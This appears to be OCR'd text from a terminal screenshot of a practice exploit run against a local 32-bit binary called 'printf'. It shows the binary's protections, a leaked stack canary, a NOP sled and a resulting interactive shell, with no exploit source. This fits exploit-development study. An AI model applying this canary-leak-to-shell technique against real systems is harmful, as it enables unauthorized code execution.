 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 Ubuntu(64) 9:09 AM
soulwalker@ubuntu:~/Documents/防护$ python exp.py
[*] '/home/soulwalker/Documents/\xe9\x98\xb2\xe6\x8a\xa4/printf'
[*] '/home/soulwalker/Documents/\xe9\x98\xb2\xe6\x8a\xa4/printf'
[*] '/home/soulwalker/Documents/\xe9\x98\xb2\xe6\x8a\xa4/printf'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[+] Starting local process './printf': pid 7847
[*] Canary:0xc4d06100
[*] Switching to interactive mode
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90$ ls
core  e.py  exp.py  peda-session-printf.txt  printf  printf.c
$ whoami
soulwalker
$